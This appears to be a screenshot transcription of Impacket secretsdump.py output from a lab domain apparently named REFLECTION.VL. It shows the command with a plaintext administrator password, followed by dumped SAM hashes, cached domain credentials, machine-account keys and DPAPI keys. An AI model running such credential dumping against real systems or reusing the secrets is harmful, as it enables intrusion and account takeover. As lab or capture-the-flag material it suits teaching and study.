 → reflection secretsdump.py administrator:'H447.++h6g5}xi'@ms01
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf0093534e5f21601f5f509571855eeee
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3819a8ecec5fd33f6ecb83253b24309a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bb5d8648678f590b8b3051e24a985345:::
labadm:1000:aad3b435b51404eeaad3b435b51404ee:2a50f9a04b270a24fcd474092ebd9c8e:::
[*] Dumping cached domain logon information (domain/username:hash)
REFLECTION.VL/svc_web_staging:$DCC2$10240#svc_web_staging#6123c7b97697564e016b797de99025dd
REFLECTION.VL/Administrator:$DCC2$10240#Administrator#10c8403d0d68c47754170bf825ffbe9d
REFLECTION.VL/Georgia.Price:$DCC2$10240#Georgia.Price#f20a83b9452ce1c17cf4a57c2b05f7ec
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REFLECTION\MS01$:aes256-cts-hmac-sha1-96:9e7791955551fc605e6b1c93a3d724c8d5fd16eecfadd0095e74d7725f042ea9
REFLECTION\MS01$:aes128-cts-hmac-sha1-96:eb435fceee7d8e032b5e8265870c8577
REFLECTION\MS01$:des-cbc-md5:436db3d5a1139257
REFLECTION\MS01$:plain_password_hex:ec82740d7a79a6d3501a29e855ebb391e1d16270ba18d45ea28047d6727efd63e36d0717e3dd049f4868c893d71339aba4c3acb864b566b99f4c6cc6c71faca109b4cf2fa264e01db40bd2ab89b
2e115dc64dc020d038e4fe5b773e27a86257e90025b4621b5061ef9251e961dfd6e212f43c416941a50188e2e59689ed81a66484ab7fb07929c33c03e17c382ff6895ba3af55a3bdb37d8320845fe68e80bb936cb6d333087f9548e0ca79c1e
72cc56d12437abed8b1fa3bce4fd420e27a5d0694decbb9c921ed94eaf00409710e12e495f0efe3df3d37a3c638c6df73f124ca9c6f67af4de17350b8fbcdebb10e2ea
REFLECTION\MS01$:aad3b435b51404eeaad3b435b51404ee:e94c3574a02137e36db5652274f6e806:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb7ad02ee5577322cc2a2e096b7bab17101a4f9a7
dpapi_userkey:0x9de553e3a73ece7cff322d722fc9fbdfe4fd78cc